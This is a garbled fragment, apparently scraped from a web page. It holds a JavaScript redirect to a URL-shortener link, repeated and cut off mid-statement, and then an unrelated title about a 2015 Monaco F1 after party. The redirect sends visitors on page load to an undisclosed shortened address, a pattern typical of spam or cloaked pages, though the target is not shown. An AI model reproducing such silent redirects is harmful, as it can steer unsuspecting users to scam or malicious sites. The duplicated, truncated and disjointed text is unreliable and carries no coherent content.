
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
2015 Amber Lounge Monaco F1 After Party